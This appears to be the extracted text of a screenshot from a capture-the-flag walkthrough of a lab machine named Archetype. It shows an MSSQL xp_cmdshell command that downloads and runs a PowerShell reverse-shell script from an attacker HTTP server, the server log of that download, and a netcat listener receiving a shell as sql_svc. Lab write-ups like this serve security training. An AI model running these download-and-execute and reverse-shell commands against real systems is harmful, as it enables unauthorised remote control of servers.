 SQL> xp_cmdshell powershell IEX(New-Object Net.WebClient).DownloadString(\"http://10.10.16.13:8000/rev.ps1\")
python3 -m http.server 69x22
→ www ls
Permissions Size User Date Modified Name
.rw-rw-r-- 4.3k john 29 Mei 1:43 rev.ps1
→ www python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.27 - - [29/May/2021 01:43:55] "GET /rev.ps1 HTTP/1.1" 200 -
nc -lnvp 9901 62x19
→ archetype nc -lnvp 9901
Listening on 0.0.0.0 9901
Connection received on 10.10.10.27 49725
Windows PowerShell running as user sql_svc on ARCHETYPE
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>